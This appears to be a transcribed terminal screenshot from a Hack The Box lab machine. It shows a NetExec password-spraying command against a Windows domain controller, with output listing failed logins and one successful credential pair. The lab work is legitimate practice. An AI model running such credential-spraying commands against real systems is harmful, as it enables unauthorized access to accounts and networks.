 1 2 3 4 10.10.15.40 21:19
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal ×
→ escapetwo nxc smb 10.10.11.51 -u users.txt -p passwords.txt --continue-on-success
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:0fwz7Q4mSpurIt99 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\oscar:86LxLBMgEWaKUnBG
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:86LxLBMgEWaKUnBG STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:Md9Wlq1E5bZnVDVo STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ryan:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\sql_svc:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\rose:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:MSSQLP@ssw0rd! STATUS_LOGON_FAILURE